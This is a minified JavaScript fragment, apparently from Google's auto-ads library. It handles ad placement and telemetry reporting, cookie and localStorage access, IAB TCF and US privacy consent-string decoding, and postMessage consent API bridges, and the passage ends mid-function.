function AS(a,b,c,d,e,f,g,h,k,l){this.g=a;this.F=b;this.M=c;this.A=d;this.j=e;this.P=f;this.xa=g||null;this.H=[];this.lb=h;this.X=k;this.G="n";this.mc=l===void 0?!0:l}function BS(a){a.P.forEach(function(b){switch(b){case 0:rC(991,function(){return CS(a)},a.g);break;case 1:rC(1073,function(){XH(new WH(a.g,a.F,a.A,a.M,a.j.oa))},a.g);break;case 2:DS(a)}})} 
function CS(a){var b=V(Ny)?void 0:a.j.hn,c=null;c=V(Ny)?FD(a.g):DD(a.g,b);if(a.j.oa&&uf(a.j.oa,pw,10)){var d=qw(H(a.j.oa,pw,10));d!==null&&d!==void 0&&(c=vD(a.g,d,b));V(hz)&&(b=H(a.j.oa,pw,10),(b==null?void 0:rg(b,3))===2&&(c=xD(b,c)))}uf(a.A,mw,26)&&(c=HD(c,H(a.A,mw,26),a.g));c=GD(c,a.g);b=a.j.oa?mg(a.j.oa,6):[];d=a.j.oa?Tf(a.j.oa,ww,5,zf()):[];var e=a.j.oa?mg(a.j.oa,2):[],f=rC(993,function(){var k=a.A,l=Tf(k,hx,1,zf()),m=a.j.oa&&vS(a.j.oa,1)?"text_image":"text",n=new PR,p=LC(l,a.g,{vl:n,um:new FC(m)}); 
l.length!=p.length&&a.H.push(13);p=p.concat(VR(new UR(a.g,n)));l=V(ez);var q,u,v;n=((q=H(k,rx,24))==null?void 0:(u=H(q,ox,3))==null?void 0:(v=H(u,mx,3))==null?void 0:ng(v,lx,2,nx))||!1;if(l||n)if(q=SR(new RR(a.g)),u=Hs(FQ),p=p.concat(q),u.ca=!0,u.M=q.length,a.G==="n"){var C,E;a.G=((C=H(k,rx,24))==null?0:(E=lg(C,1))==null?0:E.length)?"o":"p"}var D,G;C=V(hz)&&((D=H(a.j.oa,pw,10))==null?void 0:rg(D,3))===2&&((G=H(a.j.oa,pw,10))==null?void 0:og(G,6));D=V(Hy)||C;a:{if(G=H(k,Jw,6))for(G=y(Kw(G)),C=G.next();!C.done;C= 
G.next())if(uf(C.value,Uv,4)){G=!0;break a}G=!1}D&&G?(D=p.concat,G=a.g,(C=H(k,Jw,6))?(G=dD(Kw(C),G),m=dP(k,m,G)):m=[],m=D.call(p,m)):(D=p.concat,G=a.g,(C=H(k,Jw,6))?(G=bD(Kw(C),G),m=dP(k,m,G)):m=[],m=D.call(p,m));p=m;k=H(k,rx,24);return new bR(p,a.g,k)},a.g);a.l=new wR(f,a.M,a.g,{Pc:c,Zl:a.xa,Ge:a.j.Ge,Rl:b,Jg:d},ES(a),e);var g,h;((g=xR(a.l))==null?0:(h=g.optimization)==null?0:h.ablatingThisPageview)&&!a.l.Ac()&&(aC(a.g),Hs(FQ).F=!0,a.G="f");a.B=MR(e,a.l,a.g);a.mc?rC(992,function(){return OR(a.B)}, 
a.g).then(rC(994,function(){return a.ia.bind(a)},a.g),a.ca.bind(a)):rC(992,function(){var k=a.B,l=new Gt;for(k.g.l=!0;k.j.length>0;)JR(k,k.j[0])||k.g.G.push(5),k.j.shift();try{l.resolve(new NR(LR(k)))}catch(m){l.reject(m)}return l.j},a.g).then(rC(994,function(){return a.ia.bind(a)},a.g),a.ca.bind(a))}function DS(a){var b=H(a.A,ix,18);b&&(new ZK(a.g,a.lb||new aP(a.g,a.M),b,new qF(a.g),Tf(a.A,hx,1,zf()))).run()} 
function ES(a){var b=V(gz);if(!H(a.A,nw,15))return{Ck:b,Aj:!1,wk:!1,fn:0,pk:0,gj:FS(a),Gh:a.X};var c=H(a.A,nw,15);return{Ck:b||eg(c,14),Aj:eg(c,5),wk:eg(c,6),fn:hg(c,8),pk:rg(c,10),gj:FS(a),Gh:a.X}} 
function GS(a,b){var c=new pQ(b.oc);c.g.pp=b.mg;c.g.ppp=b.ng;c.g.ppos=b.placementPositionDiffs;c.g.eatf=b.ye;c.g.eatfAbg=b.ze;c.g.reatf=b.Id;c.g.a=a.B.A.slice(0).join(",");c=rQ(qQ(c,a.A),a.P);var d=b.yb;d&&(c.g.as_count=d.dj,c.g.d_count=d.xj,c.g.ng_count=d.fk,c.g.am_count=d.hj,c.g.atf_count=d.ej,c.g.mdns=sQ(d.Yj),c.g.alldns=sQ(d.fj));d=b.be;d!=null&&(c.g.allp=d);if(d=b.Nf){for(var e=[],f=y(Pt(d)),g=f.next();!g.done;g=f.next())if(g=g.value,d.get(g).length>0){var h=d.get(g)[0];e.push("("+[g,h.Uc,h.Lk].join()+ 
")")}c.g.fd=e.join(",")}d=b.ti;d!=null&&(c.g.pgh=d);c.g.abl=b.Kj;c.g.rr=a.G;a=mQ(mQ(lQ(c,a.M),b.errors),a.H);c=b.rd;for(d=0;d<c.length;d++)a:{e=a;f=c[d];for(g=0;g<e.B.length;g++)if(e.B[g]==f)break a;e.B.push(f)}b.exception!==void 0&&nQ(oQ(a,b.exception),1);return a} 
function HS(a,b){var c=GS(a,b);oS(a.F,b.errors.length>0||a.H.length>0||b.exception!==void 0?zx:yx,c);if(H(a.A,rx,24)){var d;if((d=a.l.j.g.g)!=null){b=Hs(FQ);var e=[].concat(z(lg(d.g,1)));b.B=e;e=RQ(d);b.P=e;e=SQ(d);e!=null&&(b.A=e);var f,g;e=!!((f=H(d.g,ox,3))==null?0:(g=H(f,mx,3))==null?0:ng(g,lx,2,nx));b.H=e;f=new Mt;var h,k;d=y((k=(h=H(d.g,qx,2))==null?void 0:Tf(h,px,1,zf()))!=null?k:[]);for(h=d.next();!h.done;h=d.next())h=h.value,f.set(I(h,1),Fx(gg(h,2)));b.j=f}h=xR(a.l);b=Hs(FQ);var l;k=!!(h== 
null?0:(l=h.optimization)==null?0:l.ablationFromStorage);b.l=k;var m;if(h==null?0:(m=h.optimization)==null?0:m.ablatingThisPageview)b.G=!0;var n;l=!!(h==null?0:(n=h.optimization)==null?0:n.availableAbg);b.ia=l;n=Hs(FQ);c=new wQ(c);if(n.B){var p;l=(p=n.B)!=null?p:[];c.j.sl=uQ(l);var q;p=(q=n.P)!=null?q:[];c.j.daaos=uQ(p);c.j.ab=vQ(n.G);c.j.rr=vQ(n.ca);c.j.oab=vQ(n.H);n.l!=null&&(c.j.sab=vQ(n.l));n.F&&(c.j.fb=vQ(n.F));c.j.ls=vQ(n.ia);xQ(c,n.j.cd());n.M!=null&&(c.j.rp=vQ(n.M));n.A!=null&&(c.j.expl=vQ(n.A)); 
NQ(n,c)}else c.errors.push("irr");oS(a.F,Bx,c)}var u;q=(u=a.l)==null?void 0:u.F;V(dz)&&q!=null&&(u=new t.Map([].concat(z(w(q.g.map,"entries").call(q.g.map))).map(fP)),q=new WR,YR(q,u),oS(a.F,Dx,q))} 
function IS(a,b){var c=EK();if(c.g){var d=new up,e=b.rd.filter(function(u){return u!==null}),f=a.H.concat(b.errors,b.exception?[1]:[]).filter(function(u){return u!==null}),g,h,k,l,m,n,p,q;Fp(Cp(Ip(Hp(Gp(Ep(Dp(xp(zp(Bp(yp(d,a.B.A.slice(0).map(function(u){var v=new fo;return Bg(v,1,u)})),e.map(function(u){var v=new ko;return Bg(v,1,u)})),f.map(function(u){return io(u)})),(g=H(a.A,Bw,23))==null?void 0:cg(g,1,pf)),b.oc),b.be),b.Id),b.ye),b.ze),a.P.map(function(u){return u.toString()})),Go(Fo(Eo(Do(Co(Bo(Ao(new zo, 
(h=b.yb)==null?void 0:h.dj),(k=b.yb)==null?void 0:k.xj),(l=b.yb)==null?void 0:l.fk),(m=b.yb)==null?void 0:m.hj),(n=b.yb)==null?void 0:n.ej),(p=b.yb)==null?void 0:p.Yj),(q=b.yb)==null?void 0:q.fj));if(b.Nf)for(e=y(Pt(b.Nf)),f=e.next();!f.done;f=e.next()){f=f.value;g=new No;h=y(b.Nf.get(f));for(k=h.next();!k.done;k=h.next())k=k.value,Oo(g,Lo(Ko(new Jo,k.Uc),k.Lk));Jf(d,14,No).set(f.toString(),g)}H(a.A,rx,24)&&vp(d);JS(a,d);OK(c,d)}} 
AS.prototype.ia=function(a){var b=this;try{var c=DR(this.l.g)||void 0;xx({uh:c},this.g);var d=KS(this,a,DR(this.l.g));uf(this.A,zw,25)&&Aw(H(this.A,zw,25))&&LS(this,d);HS(this,d);IS(this,d);aE(753,function(){if(V(Qy)&&b.l!=null){var e=bS(b.g,b.l,{Je:W(cz),Fd:W(bz),Wd:W(Uy),Lh:!0,Mg:!1}),f=ck(d);Jv(e)?(e=mS(e.getValue()),f.placementPositionDiffs=e):f.placementPositionDiffs="E"+e.g.message;f=GS(b,f);oS(b.F,Ax,f)}})()}catch(e){MS(this,e)}};AS.prototype.ca=function(a){MS(this,a)}; 
function MS(a,b){HS(a,{oc:0,be:void 0,errors:[],rd:[],exception:b,Id:void 0,ye:void 0,ze:void 0,yb:void 0});IS(a,{oc:0,be:void 0,errors:[],rd:[],exception:b,Id:void 0,ye:void 0,ze:void 0,yb:void 0})}function JS(a,b){if(V(Ry)&&a.l!=null){var c=bS(a.g,a.l,{Je:W(cz),Fd:W(bz),Wd:W(Uy),Lh:!0,Mg:!1});if(Jv(c))a=new wo,c=lS(c.getValue()),a=Wf(a,2,xo,c),Vf(b,16,a);else{var d=c.g;a=new wo;c=a.setError;var e=new uo;e=Bg(e,2,d.field);d=Bg(e,1,d.g);a=c.call(a,d);Vf(b,16,a)}}} 
function LS(a,b){var c=a.l.g;c=c.googleSimulationState=c.googleSimulationState||{};c.amaConfigPlacementCount=b.be;c.numAutoAdsPlaced=b.oc;c.hasAtfAd=b.Id;b.exception!==void 0&&(c.exception=b.exception);if(a.l!=null)if(a=bS(a.g,a.l,{Je:-1,Fd:-1,Wd:-1,Lh:!0,Mg:!0}),Jv(a))c.placementPositionDiffs=mS(a.getValue()),a=lS(a.getValue()),b=new wo,a=Wf(b,2,xo,a),c.placementPositionDiffsReport=oh(a);else{c.placementPositionDiffs="E"+a.g.message;var d=a.g;a=new wo;b=a.setError;var e=new uo;e=Bg(e,2,d.field); 
d=Bg(e,1,d.g);a=b.call(a,d);c.placementPositionDiffsReport=oh(a)}} 
function KS(a,b,c){var d=xR(a.l),e=b.g,f=e.g,g=e.mg,h=e.oc,k=e.ng,l=e.errors.slice(),m=e.rd.slice(),n=b.exception,p;var q=(p=uK(a.g).had_ads_ablation)!=null?p:!1;d?(d.numAutoAdsPlaced?h+=d.numAutoAdsPlaced:a.B.l&&m.push(13),d.exception!==void 0&&(n=d.exception),d.numPostPlacementsPlaced&&(k+=d.numPostPlacementsPlaced),c={oc:h,mg:g,ng:k,be:f,errors:e.errors.slice(),rd:m,exception:n,Id:c,ye:!!d.eatf,ze:!!d.eatfAbg,Kj:q}):(m.push(12),a.B.l&&m.push(13),c={oc:h,mg:g,ng:k,be:f,errors:l,rd:m,exception:n, 
Id:c,ye:!1,ze:!1,Kj:q});c.yb=ER(a.l.g);if(b=b.g.j)c.Nf=b;c.ti=xt(a.g).scrollHeight;var u;if(Km()||((u=H(a.A,zw,25))==null?0:og(u,3))){a.l.sa();u=[];b=y(Ev(a.l.j.j));for(d=b.next();!d.done;d=b.next()){d=d.value;e={};f=d.X;g=y(Pt(f));for(h=g.next();!h.done;h=g.next())h=h.value,e[h]=f.get(h);d={anchorElement:d.G.j(d.j),position:d.g(),clearBoth:d.H,locationType:d.Sd,placed:d.A,placementProto:d.l?We(d.l):null,articleStructure:d.B?We(d.B):null,rejectionReasons:e};u.push(d)}Lm(14,[{placementIdentifiers:u}, 
a.l.H,c.yb])}return c}function FS(a){if(V(Yy))return!1;if(V(hz)){var b,c;if(((b=a.j.oa)==null?void 0:(c=H(b,pw,10))==null?void 0:rg(c,3))===2)return!1}return a.j.oa&&uf(a.j.oa,pw,10)?(qw(H(a.j.oa,pw,10))||0)>=.5:!0};function NS(a){this.D=F(a)}x(NS,K);var OS=Fi(NS);function PS(a){try{var b=a.localStorage.getItem("google_auto_fc_cmp_setting")||null}catch(d){b=null}var c=b;return c?Qv(function(){return OS(c)}):Lv(null)};function QS(a){this.g=a||{cookie:""}}function RS(){var a=SS;if(!B.navigator.cookieEnabled)return!1;if(!a.isEmpty())return!0;a.set("TESTCOOKIESENABLED","1",{Pe:60});if(a.get("TESTCOOKIESENABLED")!=="1")return!1;a.remove("TESTCOOKIESENABLED");return!0}r=QS.prototype; 
r.set=function(a,b,c){var d=!1;if(typeof c==="object"){var e=c.sameSite;d=c.secure||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.Pe}if(/[;=\s]/.test(a))throw Error('Invalid cookie name "'+a+'"');if(/[;\r\n]/.test(b))throw Error('Invalid cookie value "'+b+'"');h===void 0&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(h<0?"":h==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+h*1E3)).toUTCString())+(d?";secure":"")+(e!=null?";samesite="+ 
e:"")};r.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=Db(d[e]);if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};r.remove=function(a,b,c){var d=this.get(a)!==void 0;this.set(a,"",{Pe:0,path:b,domain:c});return d};r.isEmpty=function(){return!this.g.cookie};r.cd=function(){return this.g.cookie?(this.g.cookie||"").split(";").length:0}; 
r.clear=function(){for(var a=(this.g.cookie||"").split(";"),b=[],c=[],d,e,f=0;f<a.length;f++)e=Db(a[f]),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));for(a=b.length-1;a>=0;a--)this.remove(b[a])};var SS=new QS(typeof document=="undefined"?null:document);function TS(a,b){b=b===void 0?window:b;if(US(a))try{return b.localStorage}catch(c){}return null}var VS;function WS(a){return VS?VS:a.origin==="null"?VS=!1:VS=XS(a)}function XS(a){if(!a.navigator.cookieEnabled)return!1;var b=new QS(a.document);if(!b.isEmpty())return!0;b.set("TESTCOOKIESENABLED","1",{Pe:60,sameSite:a.isSecureContext?"none":void 0,secure:a.isSecureContext||void 0});if(b.get("TESTCOOKIESENABLED")!=="1")return!1;b.remove("TESTCOOKIESENABLED");return!0} 
function YS(a,b){b=b.origin!=="null"?b.document.cookie:null;return b===null?null:(new QS({cookie:b})).get(a)||""}function ZS(a,b,c,d){d.origin!=="null"&&(d.isSecureContext&&(c=w(Object,"assign").call(Object,{},c,{sameSite:"none",secure:!0})),(new QS(d.document)).set(a,b,c))};function $S(a){this.D=F(a)}x($S,K);function US(a){return eg(a,5)}function aT(a,b){return sg(a,5,b)}function bT(a,b){return sg(a,12,b)};function cT(a){var b=a.Kb;dT({C:a.C,hb:a.hb,Ld:a.Ld===void 0?!1:a.Ld,Md:a.Md===void 0?!1:a.Md})?(a=(a=qK(hK()))?eT(a):void 0)?b(Lv(a)):fT().then(function(c){return c.map(eT)}).then(b):b(Lv(aT(new $S,!0)))}function gT(a){var b=a.C;return dT({C:b,hb:a.hb,Ld:a.Ld===void 0?!1:a.Ld,Md:a.Md===void 0?!1:a.Md})?(a=qK(hK()))?hT(b,eT(a)):Nv(Error("tcunav")):hT(b,aT(new $S,!0))} 
function dT(a){var b=a.C;var c=a.hb;var d=a.Ld;if(!(a=!a.Md&&RO(new QO(b)))){if(d=!d){if(c){b=PS(b);if(Jv(b))if((b=b.getValue())&&Xd(qf(b,1))!=null)b:switch(b=ig(b,1),b){case 1:b=!0;break b;default:throw Error("Unhandled AutoGdprFeatureStatus: "+b);}else b=!1;else dE(806,b.g),b=!1;c=!b}d=c}a=d}return a?!0:!1}function fT(){return(new t.Promise(function(a){var b=hK();a={resolve:a};var c=lK(b,25,[]);c.push(a);mK(b,25,c)})).then(iT)}function iT(a){return a?Lv(a):Nv(Error("tcnull"))} 
function eT(a){return aT(new $S,WO(a))}function hT(a,b){return(a=TS(b,a))?Lv(a):Nv(Error("unav"))};function jT(a,b,c,d,e){this.g=a;this.B=b;this.A=c;this.j=!1;this.l=d;this.F=e}jT.prototype.run=function(){var a=this.A;if(this.j){var b=this.g;if(this.l&&!bK(a)){var c=new NS;c=Bg(c,1,1)}else c=null;if(c){c=oh(c);try{b.localStorage.setItem("google_auto_fc_cmp_setting",c)}catch(d){}}}b=bK(a)&&(this.l||this.F);a&&b&&(new ZK(this.g,new aP(this.g,this.B),a,new qF(this.g))).run()};function kT(a){this.D=F(a)}x(kT,K);kT.prototype.getName=function(){return ig(this,1)};kT.prototype.getVersion=function(){return I(this,3)};var lT=[0,yi,-1,qi];function mT(a){this.D=F(a)}x(mT,K);var nT={"-":0,Y:2,N:1};function oT(a){this.D=F(a)}x(oT,K);oT.prototype.getVersion=function(){return fg(this,2)};function pT(a){return w(a,"includes").call(a,"~")?a.split("~").slice(1):[]};function qT(a){return uc(a.length%4!==0?a+"A":a).map(function(b){return(aa=b.toString(2),w(aa,"padStart")).call(aa,8,"0")}).join("")}function rT(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");return parseInt(a,2)}function sT(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");for(var b=[1,2,3,5],c=0,d=0;d<a.length-1;d++)b.length<=d&&b.push(b[d-1]+b[d-2]),c+=parseInt(a[d],2)*b[d];return c} 
function tT(a,b){a=qT(a);return a.length<b?w(a,"padEnd").call(a,b,"0"):a};function uT(a){var b=qT(a),c=rT(b.slice(0,6));a=rT(b.slice(6,12));var d=new oT;c=vg(d,1,c);a=vg(c,2,a);b=b.slice(12);c=rT(b.slice(0,12));d=[];for(var e=b.slice(12).replace(/0+$/,""),f=0;f<c;f++){if(e.length===0)throw Error("Found "+f+" of "+c+" sections ["+d+"] but reached end of input ["+b+"]");var g=rT(e[0])===0;e=e.slice(1);var h=vT(e,b),k=d.length===0?0:d[d.length-1];k=sT(h)+k;e=e.slice(h.length);if(g)d.push(k);else{g=vT(e,b);h=sT(g);for(var l=0;l<=h;l++)d.push(k+l);e=e.slice(g.length)}}if(e.length> 
0)throw Error("Found "+c+" sections ["+d+"] but has remaining input ["+e+"], entire input ["+b+"]");return Lf(a,3,d,Zd)}function vT(a,b){var c=a.indexOf("11");if(c===-1)throw Error("Expected section bitstring but not found in ["+a+"] part of ["+b+"]");return a.slice(0,c+2)};function wT(a){this.D=F(a)}x(wT,K);function xT(a){this.D=F(a)}x(xT,K);function yT(a){this.D=F(a)}x(yT,K);yT.prototype.getVersion=function(){return fg(this,1)};function zT(a){this.D=F(a)}x(zT,K);function AT(a){this.D=F(a)}x(AT,K);function BT(a){var b=new AT;return Vf(b,1,a)};var CT=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],DT=6+CT.reduce(function(a,b){return a+b});function ET(a){this.D=F(a)}x(ET,K);function FT(a){this.D=F(a)}x(FT,K);FT.prototype.getVersion=function(){return fg(this,1)};function GT(a){this.D=F(a)}x(GT,K);function HT(a){this.D=F(a)}x(HT,K);function IT(a){var b=new HT;return Vf(b,1,a)};var JT=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],KT=6+JT.reduce(function(a,b){return a+b});function LT(a){this.D=F(a)}x(LT,K);function MT(a){this.D=F(a)}x(MT,K);function NT(a){this.D=F(a)}x(NT,K);NT.prototype.getVersion=function(){return fg(this,1)};function OT(a){this.D=F(a)}x(OT,K);function PT(a){this.D=F(a)}x(PT,K);function QT(a){var b=new PT;return Vf(b,1,a)};var RT=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],ST=6+RT.reduce(function(a,b){return a+b});function TT(a){this.D=F(a)}x(TT,K);function UT(a){this.D=F(a)}x(UT,K);function VT(a){this.D=F(a)}x(VT,K);VT.prototype.getVersion=function(){return fg(this,1)};var WT=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],XT=6+WT.reduce(function(a,b){return a+b});function YT(a){this.D=F(a)}x(YT,K);function ZT(a){this.D=F(a)}x(ZT,K);function $T(a){this.D=F(a)}x($T,K);$T.prototype.getVersion=function(){return fg(this,1)};function aU(a){var b=new $T;return vg(b,1,a)};function bU(a){this.D=F(a)}x(bU,K);function cU(a){this.D=F(a)}x(cU,K);function dU(a){var b=new cU;return Vf(b,1,a)};var eU=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],fU=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],gU=6+fU.reduce(function(a,b){return a+b});function hU(a){this.D=F(a)}x(hU,K);function iU(a){this.D=F(a)}x(iU,K);iU.prototype.getVersion=function(){return fg(this,1)};var jU=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],kU=6+jU.reduce(function(a,b){return a+b});function lU(a){this.D=F(a)}x(lU,K);function mU(a,b){return Lf(a,1,b,Zd)};function nU(a){this.D=F(a)}x(nU,K);function oU(a){this.D=F(a)}x(oU,K);function pU(a,b){return Lf(a,1,b,Wd)}function qU(a,b){return Lf(a,2,b,Wd)}function rU(a,b){return Lf(a,3,b,Zd)}function sU(a,b){Lf(a,4,b,Zd)};function tU(a){this.D=F(a)}x(tU,K);function uU(a,b){return xg(a,1,b)}function vU(a){var b=Number;var c=c===void 0?"0":c;var d=Hb?qe(qf(a,1,void 0,void 0,re)):qe(qf(a,1),!0);b=b(d!=null?d:c);a=fg(a,2);return new Date(b*1E3+a/1E6)};function wU(a){this.D=F(a)}x(wU,K);wU.prototype.getVersion=function(){return fg(this,1)};function xU(a,b){return vg(a,1,b)}function yU(a,b){return Vf(a,2,b)}function zU(a,b){return Vf(a,3,b)}function AU(a,b){return vg(a,4,b)}function BU(a,b){return vg(a,5,b)}function CU(a,b){return vg(a,6,b)}function DU(a,b){return Ag(a,7,b)}function EU(a,b){return vg(a,8,b)}function FU(a,b){return vg(a,9,b)}function GU(a,b){return tg(a,10,b)}function HU(a,b){return tg(a,11,b)} 
function IU(a,b){return Lf(a,12,b,Wd)}function JU(a,b){return Lf(a,13,b,Wd)}function KU(a,b){return Lf(a,14,b,Wd)}function LU(a,b){return tg(a,15,b)}function MU(a,b){return Ag(a,16,b)}function NU(a,b){return Lf(a,17,b,Zd)}function OU(a,b){return Lf(a,18,b,Zd)}function PU(a,b){return Xf(a,19,b)};function QU(a){this.D=F(a)}x(QU,K);var RU="a".charCodeAt(),SU=bk(it),TU=bk(jt);function UU(a){if(/[^01]/.test(a))throw Error("Input bitstring "+a+" is malformed!");this.j=a;this.g=0}function VU(a){a=WU(a,36);var b=uU(new tU,Math.floor(a/10));return vg(b,2,a%10*1E8)}function XU(a){return String.fromCharCode(RU+WU(a,6))+String.fromCharCode(RU+WU(a,6))}function YU(a){var b=WU(a,16);return!!WU(a,1)===!0?(a=ZU(a),a.forEach(function(c){if(c>b)throw Error("ID "+c+" is past MaxVendorId "+b+"!");}),a):$U(a,b)} 
function aV(a){for(var b=[],c=WU(a,12);c--;){var d=WU(a,6),e=WU(a,2),f=ZU(a),g=b,h=g.push,k=new nU;d=J(k,1,d);e=J(d,2,e);f=Lf(e,3,f,Zd);h.call(g,f)}return b}function ZU(a){for(var b=WU(a,12),c=[];b--;){var d=!!WU(a,1)===!0,e=WU(a,16);if(d)for(d=WU(a,16);e<=d;e++)c.push(e);else c.push(e)}c.sort(function(f,g){return f-g});return c}function $U(a,b,c){for(var d=[],e=0;e<b;e++)if(WU(a,1)){var f=e+1;if(c&&c.indexOf(f)===-1)throw Error("ID: "+f+" is outside of allowed values!");d.push(f)}return d} 
function WU(a,b){if(a.g+b>a.j.length)throw Error("Requested length "+b+" is past end of string.");var c=a.j.substring(a.g,a.g+b);a.g+=b;return parseInt(c,2)}UU.prototype.skip=function(a){this.g+=a};function bV(a){try{var b=uc(a).map(function(d){return(aa=d.toString(2),w(aa,"padStart")).call(aa,8,"0")}).join(""),c=new UU(b);return WU(c,3)!==1?null:mU(new lU,YU(c))}catch(d){return null}};function cV(a){try{var b=uc(a).map(function(f){return(aa=f.toString(2),w(aa,"padStart")).call(aa,8,"0")}).join(""),c=new UU(b);if(WU(c,3)!==3)return null;var d=qU(pU(new oU,$U(c,24,SU)),$U(c,24,SU)),e=WU(c,6);e!==0&&sU(rU(d,$U(c,e)),$U(c,e));return d}catch(f){return null}};function dV(a){try{var b=uc(a).map(function(d){return(aa=d.toString(2),w(aa,"padStart")).call(aa,8,"0")}).join(""),c=new UU(b);return PU(OU(NU(MU(LU(KU(JU(IU(HU(GU(FU(EU(DU(CU(BU(AU(zU(yU(xU(new wU,WU(c,6)),VU(c)),VU(c)),WU(c,12)),WU(c,12)),WU(c,6)),XU(c)),WU(c,12)),WU(c,6)),!!WU(c,1)),!!WU(c,1)),$U(c,12,TU)),$U(c,24,SU)),$U(c,24,SU)),!!WU(c,1)),XU(c)),YU(c)),YU(c)),aV(c))}catch(d){return null}};function eV(a){if(!a)return null;var b=a.split(".");if(b.length>4)return null;a=dV(b[0]);if(!a)return null;var c=new QU;a=Vf(c,1,a);b.shift();b=y(b);for(c=b.next();!c.done;c=b.next())switch(c=c.value,fV(c)){case 1:c=bV(c);if(!c)return null;Vf(a,3,c);break;case 2:break;case 3:c=cV(c);if(!c)return null;Vf(a,2,c);break;default:return null}return a} 
function fV(a){try{var b=uc(a).map(function(c){return(aa=c.toString(2),w(aa,"padStart")).call(aa,8,"0")}).join("");return WU(new UU(b),3)}catch(c){return-1}};function gV(a,b){var c={};if(Array.isArray(b)&&b.length!==0){b=y(b);for(var d=b.next();!d.done;d=b.next())d=d.value,c[d]=a.indexOf(d)!==-1}else for(a=y(a),b=a.next();!b.done;b=a.next())c[b.value]=!0;delete c[0];return c};function hV(a,b){try{var c=uc(a.split(".")[0]).map(function(e){return(aa=e.toString(2),w(aa,"padStart")).call(aa,8,"0")}).join(""),d=new UU(c);c={};c.tcString=a;c.gdprApplies=b;d.skip(78);c.cmpId=WU(d,12);c.cmpVersion=WU(d,12);d.skip(30);c.tcfPolicyVersion=WU(d,6);c.isServiceSpecific=!!WU(d,1);c.useNonStandardStacks=!!WU(d,1);c.specialFeatureOptins=iV($U(d,12,TU),TU);c.purpose={consents:iV($U(d,24,SU),SU),legitimateInterests:iV($U(d,24,SU),SU)};c.purposeOneTreatment=!!WU(d,1);c.publisherCC=XU(d); 
c.vendor={consents:iV(YU(d),null),legitimateInterests:iV(YU(d),null)};return c}catch(e){return null}}function iV(a,b){var c={};if(Array.isArray(b)&&b.length!==0){b=y(b);for(var d=b.next();!d.done;d=b.next())d=d.value,c[d]=a.indexOf(d)!==-1}else for(a=y(a),b=a.next();!b.done;b=a.next())c[b.value]=!0;delete c[0];return c};function jV(a,b,c,d,e){zs.call(this,a,b,e);this.A=c;this.l=d}x(jV,zs);jV.prototype.j=function(){var a=Ya.apply(0,arguments);try{var b=encodeURIComponent(rc(xn(a,An(this))));this.l(this.A+"?e=4&d="+b)}catch(c){wn(c,An(this))}};function kV(a){this.D=F(a)}x(kV,K);function lV(a){this.D=F(a)}x(lV,K);function mV(a){this.D=F(a)}x(mV,K);function nV(a){this.D=F(a)}x(nV,K);var oV=Fi(nV);function pV(a){a=qV(a);try{var b=a?oV(a):null}catch(c){b=null}return b?H(b,mV,4)||null:null}function qV(a){a=(new QS(a)).get("FCCDCF","");if(a)if(w(a,"startsWith").call(a,"%"))try{var b=decodeURIComponent(a)}catch(c){b=null}else b=a;else b=null;return b};function rV(a){this.C=a}function sV(a){a.__tcfapiPostMessageReady||tV(new rV(a))} 
function tV(a){a.g=function(b){var c=typeof b.data==="string";try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__tcfapiCall;e&&(e.command==="ping"||e.command==="addEventListener"||e.command==="removeEventListener")&&(0,a.C.__tcfapi)(e.command,e.version,function(f,g){var h={};h.__tcfapiReturn=e.command==="removeEventListener"?{success:f,callId:e.callId}:{returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&typeof b.source.postMessage==="function"&&b.source.postMessage(f, 
b.origin);return f},e.parameter)};a.C.addEventListener("message",a.g);a.C.__tcfapiPostMessageReady=!0};function uV(a){this.C=a;this.g=null}function vV(a){a.__uspapiPostMessageReady||wV(new uV(a))} 
function wV(a){a.g=function(b){var c=typeof b.data==="string";try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__uspapiCall;e&&e.command==="getUSPData"&&a.C.__uspapi(e.command,e.version,function(f,g){var h={};h.__uspapiReturn={returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&typeof b.source.postMessage==="function"&&b.source.postMessage(f,b.origin);return f})};a.C.addEventListener("message",a.g);a.C.__uspapiPostMessageReady=!0};function xV(a){this.D=F(a)}x(xV,K);function yV(a){this.D=F(a)}x(yV,K);var zV=Fi(yV);function AV(a,b){function c(n){if(n.length<10)return null;var p=h(n.slice(0,4));p=k(p);n=h(n.slice(6,10));n=l(n);return"1"+p+n+"N"}function d(n){if(n.length<10)return null;var p=h(n.slice(0,6));p=k(p);n=h(n.slice(6,10));n=l(n);return"1"+p+n+"N"}function e(n){if(n.length<12)return null;var p=h(n.slice(0,6));p=k(p);n=h(n.slice(8,12));n=l(n);return"1"+p+n+"N"}function f(n){if(n.length<18)return null;var p=h(n.slice(0,8));p=k(p);n=h(n.slice(12,18));n=l(n);return"1"+p+n+"N"}function g(n){if(n.length<10)return null; 
